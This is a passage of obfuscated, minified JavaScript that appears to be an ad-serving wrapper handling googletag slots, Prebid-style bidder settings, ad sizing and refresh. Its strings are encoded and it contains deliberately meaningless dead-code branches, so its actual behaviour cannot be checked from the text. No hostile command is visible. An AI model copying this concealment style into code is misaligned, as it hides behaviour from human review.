c)));(k=q)?(d[f(2884,"SkFL")](B,c,d[f(6290,"Axb^")](d[f(4237,"3I3@")](d[f(6184,"Sygl")](d[f(1101,"Axb^")](d[f(5167,"]qHW")](d[f(1559,"zLiD")](d[f(1723,"xoKZ")](d[f(5465,"xU74")](d[f(4399,"QHxA")],k.A),f(1461,"Jou\x26")+f(5250,"l4sV")+f(1156,"IL$6")+f(1587,"QHxA")+f(3633,"3I3@")+"e:"),h),f(4857,"Y]k*")+f(6828,"8*SQ")+f(6710,"%TGM")+f(3171,"SkFL")),JSON[f(772,"xU74")+f(3546,"SkFL")](k.B))+d[f(851,"AL4u")],k.l),"x"),k.u)),k.ea=c.B,d[f(4381,"ZZ\x26a")](k.l,1)&&(k.l=c.l,k.u=c.u,k.B=c.B),k.A=c.A,k.V=c.V,
k.D=c.D,k.G=c.G,k.j=c.j,k.g=c.g,k.ma=c.ma,k.da=c.da,k.m=c.m,k.C=c.C,k.F=c.F,k.C[f(6471,"^LT6")](k.o),k.F[f(2539,"xU74")](k.X),la[f(6940,"]$zV")](k),d[f(1062,"AL4u")](B,k,d[f(4854,"jkxp")]+c.A),d[f(6441,"jkxp")](Ua,k,0,1)):d[f(3348,"B1JC")](pa,c?c.Xa:0)}else pa(c?c.Xa:0)},c.ha)):c&&c.j&&(c.j[f(7056,"8*SQ")][f(1196,"ySno")+"ay"]=e[f(2083,"WzOb")])}function Za(c){var b=a;return e[b(6694,"!)!9")](typeof c,e[b(6373,"rKxe")])?c:e[b(6222,"]qHW")](e[b(6434,"Axb^")](e[b(3219,"WgW4")](e[b(2546,"%TGM")](e[b(601,
"jkxp")](c.A,"["),c.I)," "),c.g||e[b(846,"Oq7y")]),"]")}function zb(c){var b=a,g={RaBMr:function(w,x,r){return w(x,r)}};if(c[b(2201,"jkxp")+"ty"])try{var f=c[b(6533,"QIs^")],d=f[b(3578,"EsEg")+b(4553,"Sygl")+"t"]||0,h=f[b(6058,"uzF*")+b(737,"%TGM")+b(2452,"IS6K")+"d"](),k=e[b(6762,"WgW4")](M,h),l,m,n=d?d.I:f[b(923,"Jou\x26")+b(2945,"NDKQ")+b(2772,"1A4E")]();if(e[b(2726,"WgW4")](d.m,5)&&k){var t=(b(5328,"Oq7y")+b(1573,"EsEg"))[b(1733,"4a9!")]("|");for(f=0;;){switch(t[f++]){case "0":e[b(6590,"!)!9")](k[b(4097,
"%QLp")+b(1382,"Jou\x26")+b(771,"WgW4")][b(485,"O0s2")+b(3742,"O0s2")],e[b(2249,"O0s2")])&&(k=k[b(6261,"%*By")+b(4526,"dEn0")]);continue;case "1":B(d,e[b(5915,"EsEg")](e[b(2327,"dEn0")]+n,"]"));continue;case "2":e[b(5497,"]qHW")](Ma,d,k,v,q,2,0);continue;case "3":var v=(m=(l=k?k[b(6757,"b6cV")+b(6134,"^LT6")+b(3390,"%TGM")+b(6358,"bbk6")](e[b(1727,"uzF*")]):0)?l[0]:0)?m[b(1783,"IS6K")]:0;continue;case "4":var q=k?k[b(3482,"\x26Lzx")]:0;continue}break}}}catch(w){b(4207,"1A4E")!==e[b(976,"QIs^")]?B(0,
e[b(5639,"^LT6")],w):(N=R[b(2506,"NDKQ")],la[b(1454,"O0s2")+b(1802,"ZZ\x26a")+"x"]==1&&(Y=ba[V[b(6582,"*BTS")]])&&c.ra&&g[b(1509,"B1JC")](M,Z,1))}}function bb(c){var b=a;c.J&&e[b(2675,"JT2L")](c.o,2)&&!c.Wa&&(c.Wa=1,c.m==5&&c.H?googletag[b(4835,"]qHW")+"ay"](c.H):googletag[b(5389,"8*SQ")+"ay"](c.g),c.xa=0,e[b(4056,"xU74")](setTimeout,function(){c.xa=1},5E3))}function cb(c){var b=a,g=c.D;if((!c.G||!c.j)&&g){if(c.j)var f=c.j;else f=J[b(5711,"b6cV")+b(1648,"QIs^")+b(547,"el8Z")](e[b(2967,"(x*m")]),c.fa==
4?g[b(3181,"B1JC")+b(2408,"zAK@")+b(5733,"%TGM")+b(3858,"3I3@")+"t"](e[b(1752,"!)!9")],f):c.fa==1?g[b(3280,"1A4E")+b(2321,"Sygl")+b(1225,"!)!9")+b(2098,"Sygl")+"t"](e[b(2658,"JT2L")],f):c.fa==3?g[b(4277,"QIs^")+b(7040,"QIs^")+b(7023,"Oq7y")+b(1384,"NDKQ")+"t"](e[b(5043,"IS6K")],f):e[b(6088,"xoKZ")](c.fa,2)&&g[b(1631,"ySno")+b(2578,"JT2L")+b(1267,"ZZ\x26a")+b(4289,"4a9!")+"t"](e[b(1010,"uzF*")],f),c.j=f;f[b(6712,"el8Z")+b(3529,"Axb^")+"te"](e[b(5540,"Y]k*")],1);g=f;var d=c.Ea;g[b(531,"bbk6")][b(3667,
"\x26Lzx")+"xt"]=e[b(4461,"xoKZ")](g[b(3400,"uzF*")][b(6187,"uzF*")+"xt"]||"",d?e[b(5650,"B1JC")](d,";"):"");d=c.ca?b(5742,"%*By"):"";e[b(4143,"1A4E")](P,f,e[b(1664,"xoKZ")](e[b(3821,"SkFL")],d));e[b(6007,"WgW4")](P,f,e[b(6504,"xU74")](e[b(1562,"ZZ\x26a")],c.v));g=e[b(3326,"xoKZ")](e[b(5621,"4a9!")](e[b(2606,"!)!9")],d),c.ya?e[b(7152,"(x*m")]:b(524,"Y]k*")+"d");e[b(1303,"]$zV")](P,f,g);e[b(1209,"4a9!")](P,f,e[b(5106,"IL$6")](g,d)+(fa?e[b(2453,"]qHW")]:e[b(4375,"WgW4")]));c.aa&&P(f,b(980,"IS6K")+b(474,
"!)!9")+b(1014,"QIs^")+b(4446,"JT2L")+b(5734,"JT2L"));c.Za&&e[b(4156,"uzF*")](P,f,e[b(6241,"WzOb")]);f[b(2401,"dEn0")+b(2615,"bbk6")+"te"](b(3717,"xGQT")+b(633,"%TGM")+b(5718,"JT2L")+b(3709,"ZZ\x26a")+b(529,"l4sV"),c.I);f[b(4601,"b6cV")+b(1391,"%TGM")+"te"](e[b(4398,"!)!9")],c.A);f[b(4894,"l4sV")+b(6740,"O0s2")+"te"](e[b(6731,"8*SQ")],c.l+"x"+c.u);f[b(1624,"(x*m")+b(1048,"9[SY")+"te"](e[b(6191,"zLiD")],c.gb);c.G?c.G.id=c.g:(f[b(836,"(x*m")+b(2366,"WzOb")]=e[b(6600,"ySno")](e[b(5123,"WzOb")],c.g)+
(b(5816,"O0s2")+b(3805,"\x26Lzx")),c.G=e[b(5456,"9[SY")](M,c.g))}}function db(c,b,g){var f=a,d;if(e[f(3373,"IS6K")](typeof b,e[f(941,"rKxe")])||e[f(1025,"xU74")](b,null))return b;for(d=0;e[f(3860,"zAK@")](d,c[f(4072,"]$zV")+"h"]);d++)if(e[f(6760,"NDKQ")]!==e[f(2737,"(x*m")]){var h=e[f(3994,"^LT6")]("",d),k=e[f(3355,"ZZ\x26a")](g,!d);e[f(6396,"el8Z")](h,b)&&(b[c[d]]=k?c[b[d]]:db(c,b[d],0),delete b[h])}else if(h=U[ha],!h[e[f(5384,"rKxe")]]&&(h[f(1511,"]qHW")+f(2390,"3I3@")]=1,e[f(5299,"l4sV")](W,h))&&
(k=e[f(4548,"rKxe")](Y,h[f(6970,"uzF*")+f(4526,"dEn0")][f(4019,"jkxp")+f(4849,"IL$6")+"te"](e[f(4528,"QIs^")])),h)){var l=h[f(4344,"ySno")+f(4153,"JT2L")][0];h.j=h;e[f(7221,"WgW4")](c,h)&&M(k,h,h[f(7056,"8*SQ")],l?l[f(2679,"zAK@")]:0,5,0)}return b}function R(c){var b=a,g,f,d=c;if(e[b(2394,"dEn0")](typeof c,e[b(978,"Sygl")]))for(d=[],f=0;f<c[b(4933,"Axb^")+"h"];f++)d[b(4608,"SkFL")](parseInt(c[f]));if(d[0])return d[b(3789,"xU74")](1);c=[];for(f=1;f<d[b(6904,"ZZ\x26a")+"h"];f+=2)for(g=0;e[b(881,"l4sV")](g,
d[f]);g++)c[b(4301,"Y]k*")](d[e[b(3654,"zLiD")](f,1)]);return c}function Ta(c){for(var b=a,g=e[b(1375,"SkFL")][b(799,"^LT6")]("|"),f=0;;){switch(g[f++]){case "0":c.C=[];continue;case "1":c.F=[];continue;case "2":ub[c.g]&&(I[b(5458,"QHxA")+b(880,"3I3@")+"it"](c.g),ub[c.g]=0);continue;case "3":c.S=0;continue;case "4":c.Qa=0;continue;case "5":c.g||(c.g=e[b(5206,"Sygl")](b(4287,"^LT6")+b(972,"\x26Lzx")+b(7198,"l4sV"),c.v));continue;case "6":c.W=0;continue;case "7":c.W&&e[b(2087,"%TGM")](clearInterval,
c.W);continue;case "8":c.Z=1;continue}break}}function ob(){var c=a,b={wNwhN:function(D,C){return D!==C},KAuDL:e[c(2774,"dEn0")],byCyw:function(D){return D()},rquBO:function(D,C){return D(C)},bLevh:function(D,C,p,u){return e[c(4573,"QIs^")](D,C,p,u)},KjyaO:function(D,C){return e[c(6662,"l4sV")](D,C)},FsjwY:function(D,C){return e[c(6375,"zLiD")](D,C)},soxSy:function(D,C){return D==C},HksMe:function(D,C){return D(C)}},g,f,d;for(g=0;e[c(5547,"SkFL")](g,cc[c(7061,"\x26Lzx")+"h"]);g+=2)Xb[Ib[cc[g]]]=cc[g+
1];for(g=0;e[c(6724,"rKxe")](g,ua[c(1012,"8*SQ")+"h"]);g++){var h=ua[g];e[c(6858,"Jou\x26")](db,Ib,h[0],1);var k=ic[h[1]];h[0].Ha=e[c(3977,"AL4u")](typeof k,c(1234,"Oq7y")+c(1166,"6KTt"))?k:e[c(2260,"rKxe")](k)}for(d=0;d<Gb[c(6610,"EsEg")+"h"];d++)if(k=Gb[d],Array[c(1896,"(x*m")+"ay"](k))for(g=0;e[c(473,"8*SQ")](g,k[c(6407,"%TGM")+"h"]);g++)k[g]=Ib[k[g]];else Gb[d]=Ib[k];Lb=e[c(1194,"%*By")](R,Lb);hc=R(hc);fc=e[c(2835,"IL$6")](R,fc);Hb=e[c(3726,"6KTt")](R,Hb);Mb=R(Mb);ec=e[c(1480,"IL$6")](R,ec);Yb=
R(Yb);Nb=e[c(1439,"B1JC")](R,Nb);Jb=e[c(2288,"]$zV")](R,Jb);jc=e[c(3644,"Sygl")](R,jc);Pb=e[c(1465,"%TGM")](R,Pb);dc=e[c(6999,"AL4u")](R,dc);Zb=R(Zb);ac=R(ac);Ob=e[c(2360,"8*SQ")](R,Ob);$b=e[c(2720,"7Xtu")](R,$b);bc=R(bc);for(d=0;d<3;d++)if(e[c(5756,"7Xtu")]!==e[c(7201,"AL4u")]){var l=e[c(4206,"*BTS")](Ja,rc?rc[d][c(6302,"AL4u")+"ce"]("~",e[c(2404,"%QLp")])[c(5632,"(x*m")+"ce"]("@",e[c(2234,"%TGM")])[c(573,"8*SQ")+"ce"](":",e[c(4664,"!)!9")])[c(5632,"(x*m")+"ce"](";",e[c(4407,"jkxp")]):"",Cc[d],kc?
kc[d]:"",1,1,3,Yb[d],[],[]);l.Ja=1;l.R=Lb[d];l.P=hc[d];l.da=l.m=f=Nb[d]==7?5:Nb[d];l.aa=e[c(5758,"QHxA")](f,5);l.Oa=ac[d];l.$a=Gc[d];l.ab=Bc[d];l.Sa=bc[d];l.X=Ob[d];l.Ea="";l.O=$b[d];l.ya=e[c(1502,"ySno")](f,2);oa[l.v]=oa[l.A]||{};var m=ic[Ec[d]];l.J=(typeof m!==e[c(562,"zLiD")]?m:e[c(2626,"%*By")](m))&&!oa[l.v][c(1220,"Axb^")+"le"]&&(fa&&l.R||!fa&&l.P)&&(fc[d]||Ub);k=Gb[d]||"";var n=Mb[d];l.o=n;l.I=k;var t=0;if(e[c(4084,"*BTS")](n,2))try{for(var v=e[c(1342,"1A4E")][c(3108,"\x26Lzx")]("|"),q=0;;){switch(v[q++]){case "0":var w=
e[c(3829,"EsEg")](Q,120);continue;case "1":l.hb=y;continue;case "2":if(!r)for(g=0;e[c(5434,"7Xtu")](g,k[c(7188,"zLiD")+"h"])&&!k[x][c(4652,"Oq7y")+"h"];g++)var x=e[c(6981,"NDKQ")](x+1,k[c(1430,"^LT6")+"h"]);continue;case "3":t=Fb[x];continue;case "4":l.I=k[x][c(1135,"Sygl")+"ce"](/\/@\//g,"@")[c(4178,"QHxA")+"ce"](/@/g,e[c(3836,"xoKZ")](e[c(4895,"Jou\x26")]("/",w),"/"));continue;case "5":for(g=x=0;e[c(6378,"dEn0")](k[c(6904,"ZZ\x26a")+"h"],e[c(3422,"^LT6")](g,1))&&e[c(5102,"IS6K")](w,Fb[g][1]);g++)w-=
Fb[g][1],x++;continue;case "6":var r=e[c(2934,"l4sV")](Fb[x][0][c(2691,"QHxA")+c(4532,"Axb^")](0,7),e[c(3213,"JT2L")])&&l.m!=5;continue;case "7":var y=t[0];continue;case "8":l.T=t[2];continue;case "9":l.wa=e[c(5405,"!)!9")](e[c(6366,"6KTt")](parseFloat,t[7]),100);continue;case "10":w=e[c(2946,"xoKZ")](y,e[c(610,"xoKZ")](y,c(4903,"8*SQ")+c(5869,"Oq7y"))?e[c(6055,"SkFL")]:"");continue}break}}catch(D){e[c(6345,"l4sV")](B,l,e[c(6717,"EsEg")])}l.C=e[c(611,"(x*m")](l.o,6)||e[c(5681,"%*By")](l.o,2)?[]:[l.o];
l.F=[l.X];k=[];q=Dc[ec[d]];for(g=0;e[c(3357,"AL4u")](g,q[c(668,"l4sV")+"h"]);g++)k[c(5279,"EsEg")]([q[g][0],q[g][1]]);l.B=k;l.l=k[0][0];l.u=k[0][1];l.ta=dc[d];l.M=jc[d];e[c(3223,"zLiD")](l.M,0)&&e[c(4988,"Sygl")](l.M,30)&&(l.M=30);l.ra=Pb[d];e[c(6313,"]$zV")](n,2)&&l.M&&(t[3]||(l.M=0),l.I+=t[6]);l.cb=e[c(6115,"dEn0")](f,6)||f==3&&e[c(3203,"jkxp")](n,2);if(k=e[c(4843,"1A4E")](f,5)&&e[c(2484,"6KTt")](l.o,2))if(e[c(5146,"jkxp")]!==e[c(4066,"7Xtu")]){k=parseInt;try{var A=S[c(3630,"bbk6")+c(5056,"IL$6")+
"ge"][c(2701,"\x26Lzx")+"em"](e[c(5835,"EsEg")]+l.v)}catch(D){if(e[c(2244,"]$zV")](e[c(2357,"el8Z")],e[c(2972,"zAK@")]))A="0";else{var z=r[U];ha(W,z[0],1);var E=N[z[1]];z[0].Ha=b[c(2596,"]qHW")](typeof E,b[c(1137,"IS6K")])?E:b[c(2503,"b6cV")](E)}}k=e[c(6295,"QIs^")](e[c(4581,"\x26Lzx")](k,A),e[c(2336,"!)!9")](l.Sa*1E3,60))>Date[c(6461,"Axb^")]()}else{E={nhFcA:function(D,C,p,u){return D(C,p,u)},XuVSK:function(D,C){return D+C}};var G=e[c(2904,"xoKZ")](N,R),F=G?G[c(1098,"zAK@")+c(5082,"!)!9")+c(4196,
"WgW4")]||G[c(3782,"(x*m")+c(5481,"WgW4")+c(6391,"jkxp")]:0;return(F=F&&F[c(3352,"IS6K")+c(5772,"bbk6")]?F[c(3352,"IS6K")+c(771,"WgW4")]:F)?la(F,G):Y<100&&e[c(931,"]$zV")](ba,function(){E[c(1900,"xoKZ")](G,F,aa,E[c(6571,"4a9!")](n,1))},200),F}k&&(l.J=0,B(l,c(678,"dEn0")));l.Va=Ac[Zb[d]];l.Ya=Jb[d];Jb[d]&&va[c(1304,"Jou\x26")](l);l.i=e[c(2599,"b6cV")](xb,Fc[d],oa[c(5005,"b6cV")+c(1759,"!)!9")+"g"],(oa[l.A]||{})[c(5194,"uzF*")+c(3303,"uzF*")+"g"]);l.ia=l.i[c(3586,"%QLp")+"rl"];l.O=l.O&&!l.i[c(4589,
"(x*m")+c(4095,"uzF*")+c(5901,"rKxe")];l.$=l.i.N&&l.ia||l.i[c(2031,"NDKQ")+c(1996,"el8Z")+c(7174,"zLiD")];l.ca=l.i.N&&!l.$;l.i[c(2031,"NDKQ")+c(6635,"zAK@")+c(6099,"zAK@")]&&e[c(3812,"ZZ\x26a")](ca,l.i[c(4349,"QHxA")+c(3536,"Y]k*")+c(3475,"*BTS")],function(D){if(b[c(3294,"!)!9")](c(5519,"JT2L"),c(5984,"]$zV")))try{var C=R[c(6138,"bbk6")][c(726,"%QLp")+c(2889,"QHxA")+"t"],p=la[c(5489,"jkxp")][c(5442,"%TGM")+c(6923,"xoKZ")+c(3189,"rKxe")+"d"]();Y[c(5676,"IS6K")](p);C&&b[c(3576,"jkxp")](ba,C)}catch(u){b[c(2395,
"xU74")](g,C,c(2542,"^LT6"),u)}else l.i[c(7220,"\x26Lzx")+"e"]=b[c(3230,"ySno")](D[c(1324,"bbk6")+"s"],200)?0:b[c(6706,"QIs^")](D[c(2414,"Jou\x26")+c(2646,"dEn0")][c(4639,"el8Z")+c(3647,"el8Z")](0,1),"{")?JSON[c(3801,"zLiD")](D[c(2225,"!)!9")+c(2646,"dEn0")])[c(5767,"Y]k*")+"e"]:D[c(6291,"B1JC")+c(2381,"3I3@")],l.i[c(6359,"xoKZ")+c(598,"zLiD")+c(5503,"WgW4")]=0},1,0);l.la=0;l.ba=Hb[d]&&e[c(2483,"bbk6")](n,6)&&e[c(5694,"7Xtu")](Q(100),t[8]);l.ga=e[c(4710,"Oq7y")](n,6)||Hb[d]&&e[c(1004,"B1JC")](n,2)&&
(l.T||l.ba);k=l.K;l.U=e[c(5959,"ZZ\x26a")](f,5)&&e[c(6593,"WzOb")](l.l,1)?e[c(6039,"%TGM")](pb,l,1,1):l.B;l.bb=.001;if((f=Kb[d])&&(e[c(3914,"xU74")](n,2)||l.T||l.ba))for(f=f&&f[c(3327,"B1JC")+"h"]?f:Kb[f-1],g=0;g<f[c(1012,"8*SQ")+"h"];g++)try{h=ua[f[g]],e[c(1767,"3I3@")](eb,k,h),h[6]&&(l.ca=1),h[7]&&(l.$=1)}catch(D){if(c(5784,"WzOb")!==c(3056,"Jou\x26")){F=ma;var L=e[c(6655,"ZZ\x26a")](aa,n[F],ra,m,ea,qa,da,l);z=e[c(1248,"WgW4")](ka,ta[e[c(3495,"%QLp")](ca,1)],B,K,oa,d,y,va);F[c(3810,"9[SY")+c(4900,
"el8Z")+"te"](L,z)}else e[c(1889,"Y]k*")](B,l,e[c(2002,"^LT6")],D)}}else L={Ekiqe:function(D,C){return b[c(5331,"Jou\x26")](D,C)},NAWSA:function(D,C){return b[c(1721,"\x26Lzx")](D,C)},vnLyY:function(D){return D()}},q[c(2999,"7Xtu")][c(5279,"EsEg")](function(){for(ua=0;xa<f[c(1012,"8*SQ")+"h"];fa++)ja=w[h],L[c(3078,"7Xtu")](t,wa),za.Ra&&Aa.T&&(Ba[c(6546,"SkFL")+c(6773,"(x*m")+c(1670,"%QLp")+c(5170,"%TGM")+c(3693,"Y]k*")]([Q.g]),N[Z]=Ha),Ia(Oa),L[c(826,"Axb^")](ya,[pa]);L[c(3178,"ZZ\x26a")](Ja)});e[c(5981,
"WzOb")](qb,la,w,y,m)}function eb(c,b){var g=a;b[0].Ha&&(c.Ba[g(4301,"Y]k*")](b[0]),c.R[g(4608,"SkFL")](b[2]),c.P[g(3141,"Axb^")](b[3]),c.za[g(5544,"rKxe")](b[4]),c.Ka[g(6772,"l4sV")](b[5]),c.Na[g(4566,"uzF*")](b[6]),c.Fa[g(1593,"]qHW")](b[7]),c.qa[g(5279,"EsEg")](b[8]),c.Pa[g(4630,"WgW4")](b[9]),c.Y[g(6408,"8*SQ")](b[10]))}function pb(c,b,g){for(var f=a,d=e[f(1878,"IL$6")][f(6501,"zAK@")]("|"),h=0;;){switch(d[h++]){case "0":b=e[f(6029,"(x*m")](b,1)?parseInt(Ab*.9):b;continue;case "1":return t[f(1424,
"bbk6")+"h"]?t:0;case "2":t[f(2838,"JT2L")]([b,g]);continue;case "3":e[f(5857,"1A4E")](c.l,1)&&(c.l=l,c.u=m);continue;case "4":c.B=t;continue;case "5":for(n=0;n<Qb[f(1803,"6KTt")+"h"];n++){var k=Qb[n];k[0]<=b&&e[f(1113,"Jou\x26")](k[1],g)&&(t[f(5544,"rKxe")](k),e[f(2339,"%TGM")](e[f(6428,"Y]k*")](l,m),e[f(2979,"b6cV")](k[0],k[1]))&&(l=k[0],m=k[1]))}continue;case "6":var l=c.l,m=c.u,n,t=[];continue;case "7":g=e[f(6278,"WgW4")](g,1)?e[f(760,"\x26Lzx")](parseInt(ka*.8<e[f(3940,"7Xtu")](ka,200)?e[f(5598,
"NDKQ")](ka,.8):e[f(1076,"%TGM")](ka,200)),Wb?100:0):g;continue}break}}function Eb(c){var b=a,g={ISQlx:function(T,X){return e[a0F(5466,"!)!9")](T,X)},RtaZy:function(T,X){return T<=X},yFOeD:function(T,X){return T<X},ErMun:function(T,X){return e[a0F(1660,"ySno")](T,X)},JnrTn:function(T,X){return e[a0F(1118,"QHxA")](T,X)},CbjDQ:e[b(3573,"zLiD")],zWsHj:e[b(685,"(x*m")],brYzE:function(T,X){return T(X)},XkXWH:e[b(1015,"SkFL")],xwVFX:e[b(3013,"xU74")],xjEMs:function(T,X,tc,Mc,Nc,Oc,Pc,Qc,Rc,Sc){return e[b(4190,
"EsEg")](T,X,tc,Mc,Nc,Oc,Pc,Qc,Rc,Sc)},RBbTf:function(T,X){return e[b(3149,"^LT6")](T,X)},pNkCM:e[b(3925,"*BTS")],zoudJ:function(T,X){return e[b(4765,"EsEg")](T,X)},FlNkq:b(1362,"l4sV")+b(1571,"*BTS"),VQReD:function(T,X){return e[b(611,"(x*m")](T,X)},nESuV:function(T,X){return T==X},TZbaW:function(T,X){return e[b(5658,"IS6K")](T,X)},HNhrP:function(T,X){return e[b(1469,"%QLp")](T,X)},zHtwG:function(T,X){return T||X},bMguj:function(T,X,tc){return e[b(4094,"3I3@")](T,X,tc)}};c.la=1;try{var f,d,h,k=c.U,
l={},m=[];for(h=0;h<ua[b(2371,"QHxA")+"h"];h++)if(e[b(730,"]$zV")](b(3670,"IS6K"),b(4693,"*BTS")))e[b(571,"ySno")](q,U,ha,W,N);else{var n=ua[h][10];l[n]||(l[n]=[],m[b(1304,"Jou\x26")](n));l[n][b(5136,"AL4u")](ua[h])}for(h=0;e[b(6057,"bbk6")](h,c.K.Y[b(5648,"NDKQ")+"h"]);h++)n=c.K.Y[h],l[n]=0,m[n]=0;for(d=0;d<m[b(2756,"%*By")+"h"];d++)if(l[m[d]])if(e[b(6400,"4a9!")](b(2433,"rKxe"),e[b(6786,"8*SQ")])){var t=n=h=void 0,v=c.ca,q=c.$,w=l,x=k,r=0,y=0;w=w[m[d]];for(t=0;w&&e[b(1765,"ZZ\x26a")](t,w[b(982,
"*BTS")+"h"]);t++)if(h=w[t])if(b(3604,"^LT6")===b(3497,"O0s2")){var A=void 0,z=void 0,E=void 0,G=h[8],F=h[9],L=0;for(E=0;x&&e[b(6534,"b6cV")](E,x[b(4652,"Oq7y")+"h"]);E++)if(z=x[E][0],A=x[E][1],e[b(525,"8*SQ")](G,1)&&F==1||e[b(5622,"zAK@")](z,G)&&A>=F)L=e[b(1005,"]qHW")](z,A);n=L;h[0].Ha&&e[b(4830,"]qHW")](y,n)&&(fa&&h[2]||!fa&&h[3])&&(q&&h[7]||v&&h[6]||!(e[b(572,"\x26Lzx")](q,v)||h[7]||h[6]))&&(r=h,y=n)}else{if(!Xa[1]){var D=[0,0];for(Kb=g[b(2710,"%TGM")](Lb[b(1124,"!)!9")+"h"],1);Mb>=0;ic--){var C=
Ob[Pb];g[b(2464,"rKxe")](C[0],c[0])&&(D=C)}kc=D}Wa&&g[b(1955,"l4sV")](Pa[1],250)&&fb[0]<250&&(J=[336,280]);if(g[b(4886,"xGQT")](S[0],0)&&g[b(5417,"Sygl")](gb[1],0))for(var p=g[b(2741,"dEn0")][b(5424,"Axb^")]("|"),u=0;;){switch(p[u++]){case "0":k.id||(l.id=g[b(966,"ZZ\x26a")]+g[b(6206,"B1JC")](m,99999999));continue;case "1":wm(wS)&&(wJ&&(wo.O=we.O,wh.v=wy.v,wA.Ja=1,wT.B=wX.B,Kb.ea=wD.ea,wN.ha=wn.ha,wf.C=wk.C,z0.C[b(4269,"%QLp")](z1),z2.F=z3.F,z4.F[b(3141,"Axb^")](z5.X),z6.K=z7.K,z8.U=z9.U,zv.ga&&(zF.C[b(4630,
"WgW4")](6),zw.ga=0)),zz(zx,2,zr));continue;case "2":g[b(5709,"%*By")](C,p);continue;case "3":t[b(3204,"ySno")+b(6700,"rKxe")+"te"](g[b(6939,"WzOb")],1);continue;case "4":n[b(1650,"WzOb")+b(2771,"ZZ\x26a")+b(3458,"b6cV")](b(6280,"JT2L"));continue;case "5":Rb&&(uc[b(2400,"%TGM")][b(5607,"8*SQ")+"t"]=g[b(3548,"Axb^")]);continue;case "6":wl.j=D;continue;case "7":r=g[b(3869,"3I3@")](y,A,z,"#"+Ka.id,E[0],G[1],3,3,[F],[]);continue;case "8":v.id=g[b(4666,"NDKQ")](g[b(1606,"WgW4")],q(99999999));continue;
case "9":g[b(2992,"WzOb")](u,H);continue;case "10":L.D=wK[b(5913,"*BTS")+b(5352,"QIs^")];continue;case "11":g=f?d.j:h;continue;case "12":for(O=na;(Ca=Na[b(6916,"EsEg")+b(907,"zLiD")+b(7017,"\x26Lzx")])&&!(Da[b(4104,"(x*m")+"es"]||Ea[b(4355,"!)!9")+b(2333,"IS6K")+b(6745,"IS6K")])[b(3015,"el8Z")](Ya,b(4907,"IS6K")+b(6231,"6KTt")+b(2927,"]$zV")+b(4007,"(x*m")););continue;case "13":w[b(1829,"Axb^")+b(852,"B1JC")+b(5594,"EsEg")+b(1384,"NDKQ")+"t"](g[b(5021,"rKxe")],x);continue}break}}(f=r)&&e[b(6417,"IL$6")](eb,
c.K,f)}else{C=m=ka=void 0;p=Ya.ca;u=ca.$;var H=B,O=K,na=0,Ca=0;H=H[oa[d]];for(C=0;H&&C<H[b(478,"Jou\x26")+"h"];C++)if(H=H[C]){var Na=void 0,Da=void 0,Ea=void 0,Ya=Q[8],Rb=N[9],uc=0;for(Ea=0;O&&Ea<O[b(4721,"O0s2")+"h"];Ea++)if(Da=O[Ea][0],Na=O[Ea][1],g[b(4885,"%TGM")](Ya,1)&&g[b(4564,"%TGM")](Rb,1)||g[b(3243,"WzOb")](Da,Ya)&&Na>=Rb)uc=g[b(5615,"3I3@")](Da,Na);Z=uc;Ha[0].Ha&&g[b(3718,"IS6K")](Ca,Ia)&&(Oa&&ya[2]||!pa&&Ja[3])&&(u&&Ka[7]||p&&Ma[6]||!(g[b(4038,"IS6K")](u,p)||La[7]||Qa[6]))&&(na=Ra,Ca=ja)}(wa=
na)&&g[b(4708,"xU74")](za,Aa.K,Ba)}}catch(T){e[b(1136,"xoKZ")](B,c,e[b(912,"\x26Lzx")],T)}}function sb(c,b,g,f){var d=a,h={kvoYc:e[d(1994,"]qHW")],zemDu:function(E,G,F){return e[d(5791,"QHxA")](E,G,F)},lmwSw:function(E,G){return e[d(3777,"7Xtu")](E,G)},jIFZS:d(1442,"xoKZ")+"[",CuBZa:function(E,G){return e[d(3877,"!)!9")](E,G)},MRKnL:e[d(1941,"uzF*")],fpadB:e[d(4604,"Sygl")]};if(e[d(2111,"Y]k*")](d(3890,"EsEg"),d(6895,"xGQT"))){c.la||c.i[d(2796,"1A4E")+d(5819,"ZZ\x26a")+d(5518,"NDKQ")]||c.i.N||e[d(4409,
"9[SY")](Eb,c,c.i.N,0);var k=e[d(6704,"ZZ\x26a")](c.m,5),l={},m=c.U,n,t;h=c.K;var v=[],q=0,w=0,x=0,r=0,y={};e[d(4859,"JT2L")](m[0][0],1)&&(m=c.B);c.L=0;ub[c.g]&&e[d(5588,"%QLp")](B,c,e[d(5034,"6KTt")](e[d(673,"\x26Lzx")],c.g));e[d(6691,"*BTS")](c.o,3)&&(e[d(2486,"l4sV")](B,c,e[d(6147,"xoKZ")](e[d(2790,"EsEg")],c.o)),h=0);c.g||(B(c,e[d(4069,"%TGM")](e[d(7121,"]qHW")],c.g?e[d(6502,"(x*m")]:"id")),h=0);I[d(2592,"%QLp")+d(4836,"%QLp")+d(6666,"l4sV")]=I[d(1622,"Sygl")+d(4218,"bbk6")+d(2239,"AL4u")]||{};
if(h)if(e[d(3827,"SkFL")](e[d(1131,"]qHW")],e[d(3729,"IS6K")])){ub[c.g]=c;for(n=e[d(654,"9[SY")](h.Y[d(4721,"O0s2")+"h"],1);n>=0;n--){var A=h.Ba[n],z=A[d(1954,"rKxe")+"r"];I[d(6521,"ySno")+d(4735,"JT2L")+d(4838,"!)!9")][z]={bidCpmAdjustment:function(E,G){try{var F=Xb[G[d(5593,"1A4E")+d(4495,"bbk6")]]||1;return e[d(2383,"ZZ\x26a")](F&&F[d(506,"xoKZ")+d(2974,"zLiD")+"r"]&&F[d(1412,"Oq7y")]&&F[d(2343,"4a9!")]?e[d(1278,"QIs^")](F,E,G):F*E,1)}catch(L){e[d(6681,"xGQT")](B,0,e[d(2213,"uzF*")],L)}return e[d(4657,
"bbk6")](E,1)},storageAllowed:!0,sendStandardTargeting:!0};q|=h.za[n];r|=h.Ka[n];w|=h.Na[n];x|=h.Fa[n];e[d(5246,"QHxA")](w,x)||(c.ma=0);for(t=z=0;t<m[d(7188,"zLiD")+"h"];t++)if(e[d(4998,"el8Z")](h.qa[n],1)||m[t][0]>=h.qa[n]&&e[d(1898,"dEn0")](m[t][1],h.Pa[n]))if(e[d(7223,"4a9!")](d(5743,"ZZ\x26a"),d(6192,"\x26Lzx")))M.xa=1;else{z=1;break}z&&(fa&&!h.R[n]||!fa&&!h.P[n]||v[d(3111,"O0s2")](A))}if(k)for(n=e[d(4343,"bbk6")](v[d(1430,"^LT6")+"h"],1);e[d(4767,"JT2L")](n,0);n--)z=v[n][d(6500,"JT2L")+"r"],
